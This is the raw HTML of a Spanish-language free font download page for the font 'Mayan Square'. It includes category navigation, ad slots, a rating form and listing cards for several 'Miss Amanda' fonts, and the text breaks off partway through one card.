<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,277</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,602,088</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Comercial">Comercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Comercial" class="category_title_sidebar">Comercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">111504</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,277</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,602,088</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Remonade.font" title="Remonade Fuentes">Remonade</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Remonade-Italic.font" title="Remonade Italic Fuentes">Remonade Italic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Simply-Bites-Regular.font" title="Simply Bites Regular Fuentes">Simply Bites Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Denis-Freda.font" title="Denis Freda Fuentes">Denis Freda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Thie-Frutti.font" title="Thie Frutti Fuentes">Thie Frutti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Aguset.font" title="Aguset Fuentes">Aguset</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bakso-Daging.font" title="Bakso Daging Fuentes">Bakso Daging</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Yestermoon-Demo.font" title="Yestermoon Demo Fuentes">Yestermoon Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Memoriz.font" title="Memoriz Fuentes">Memoriz</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vee-With-A-Marker-Regular.font" title="Vee With A Marker Regular Fuentes">Vee With A Marker Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Winter-Feast.font" title="Winter Feast Fuentes">Winter Feast</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/einstein.font" title="einstein Fuentes">einstein</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/paramore.font" title="paramore Fuentes">paramore</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Marie.font" title="Marie Fuentes">Marie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Christmas-Booster.font" title="Christmas Booster Fuentes">Christmas Booster</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hatheyrose-DEMO-VERSION.font" title="Hatheyrose DEMO VERSION Fuentes">Hatheyrose DEMO VERSION</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hatheyrose-DEMO-VERSION-Italic.font" title="Hatheyrose DEMO VERSION Italic Fuentes">Hatheyrose DEMO VERSION Italic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Katteline-Rumadhon-Regular.font" title="Katteline Rumadhon Regular Fuentes">Katteline Rumadhon Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<h2 class="breadcrumbs">
	<a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Fuentes</a> 
	<span class="webfontsbreadcrumb">/  <a href="/Foreign.html" class="freefontsbreadcrumblink">Exteriores</a></span> <span class="webfontsbreadcrumb">/ <a href="/Mayan-Square.font" class="freefontsbreadcrumblink">Mayan Square</a></span>
	<span class="webfontsbreadcrumb">/ Mayan Square</span>
</h2>

<div id="saveadid" style="display:none;"></div>
<form method="post" action="https://es.ffonts.net" class="rate-form" aria-labelledby="rate-form-title">
  <input type="hidden" name="url" value="Mayan-Square">
  <input type="hidden" name="add" value="1">
  <input type="hidden" name="p" value="addrate">

  <p id="rate-form-title" class="s18" role="heading" aria-level="2">
    <span></span>
  </p>

  <p class="s32 mt-4">
    <span class="error" aria-live="polite"></span>
  </p>

  <div class="form-row">
    <label for="rating" class="label s32">Vota: </label>
    <select id="rating" name="rating" class="s24 stk vam mb-2" required>
      <option value="0">------------</option>
      <option value="5" >Excelente</option>
      <option value="4" >Muy Bueno</option>
      <option value="3" >Bueno</option>
      <option value="2" >Justo</option>
      <option value="1" >Pobre</option>
    </select>              
  </div>

  <div class="t1">
    <div class="g-recaptcha mb-2" data-sitekey="6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD"></div>
  </div>

  <button type="submit" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss">
    Califica este
  </button>
</form>




<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Mayan Square Fuentes</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"> <i class="fas fa-circle bulletbettweeninfofont"></i> a&ntilde;adido <strong>2017-09-18</strong></p>


	</div>
	<div class="col-md-4 col-lg-4">
        <div class="leftont_infocss_general">
  
            <span class="downloadsfont_css">1374 Descargas</span>
        </div>

	</div>
  </div>
					<p class="t1 s18 s18 tdu infofont_css">Descripción</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </li>
						<li><span class="s18 detailsfontscss">mayan square.ttf </li>
						<li><span class="s18 detailsfontscss"><b>Fuentes:</b></span> Mayan Square  </li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Versión:</b></span> Version Version 1.000</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 140</li>

						<li><span class="s18 detailsfontscss"><b>Esquema de codificación:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Es fijo Pitch:</b></span> 0</li>
					</ul>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://es.ffonts.net" class="freefontsbreadcrumblink s24" title="Fuentes">Fuentes</a></span></p> <span class="webfontsbreadcrumb s24"> / Fuentes (8)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				<p>
  Bienvenido a la página de <strong>Tendencias de Fuentes</strong> — descubre las tipografías que definen el diseño actual.
  Seguir las tendencias mantiene tu trabajo fresco y relevante, ya sea para branding, redes sociales o UI web.
</p>
<p>
  Esta colección reúne las <b>fuentes en tendencia</b> de la temporada, elegidas por creativos de todo el mundo.
  Verás serifs elegantes, sans serif minimalistas, displays expresivas y scripts artesanales que marcan el estilo de 2025.
</p>
<p>
  Combina fuentes en tendencia con categorías clásicas como
  <a href="/Modern.html">Modernas</a>, <a href="/Serif.html">Serif</a> o <a href="/Handwritten.html">Manuscritas</a>
  para una tipografía equilibrada y atractiva.
</p>
							
<!--Filter section-->
<form action="https://es.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fuentes por página</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35" selected>35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Ordenar por</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Primera vez descargado Top</option><option value="date_add">Más reciente primero</option><option value="title">Nombre de fuente</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Enviar</button>
					</span>
					<input type="hidden" name="p" value="addrate">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Personalizar vista previa</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Personalizar vista previa">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Miss-Amanda-Shadow-ItalExp.font" title="Miss Amanda Shadow ItalExp Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Miss Amanda Shadow ItalExp Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with a shadow effect and rounded, italicized characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Miss-Amanda-Shadow-ItalExp.font" title="Miss Amanda Shadow ItalExp Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/I/Miss-Amanda-Shadow-ItalExp.webp" alt="Miss Amanda Shadow ItalExp  Fuentes Gratis Descargar"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Miss-Amanda-Shadow-ItalExp.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Miss Amanda Shadow ItalExp Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">223 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Miss-Amanda-Shadow-ItalExp.font" title="Miss Amanda Shadow ItalExp Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Miss-Amanda-Jones.font" title="Miss Amanda Jones Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Miss Amanda Jones Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with thick, rounded strokes and a hand-drawn appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Miss-Amanda-Jones.font" title="Miss Amanda Jones Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/I/Miss-Amanda-Jones.webp" alt="Miss Amanda Jones  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Miss-Amanda-Jones.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Miss Amanda Jones Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">382 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Miss-Amanda-Jones.font" title="Miss Amanda Jones Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Miss-Amanda-ItalExp.font" title="Miss Amanda ItalExp Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Miss Amanda ItalExp Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful handwritten font with thick, rounded strokes and a dynamic slant.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Miss-Amanda-ItalExp.font" title="Miss Amanda ItalExp Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/I/Miss-Amanda-ItalExp.webp" alt="Miss Amanda ItalExp  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Miss-Amanda-ItalExp.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Miss Amanda ItalExp Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">652 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Miss-Amanda-ItalExp.font" title="Miss Amanda ItalExp Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Miss-Amanda-Shadow-Ital.font" title="Miss Amanda Shadow Ital Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Miss Amanda Shadow Ital Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, shadowed font with rounded, italicized characters for a playful look.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Miss-Amanda-Shadow-Ital.font" title="Miss Amanda Shadow Ital Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/I/Miss-Amanda-Shadow-Ital.webp" alt="Miss Amanda Shadow Ital  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Miss-Amanda-Shadow-Ital.font.download" 
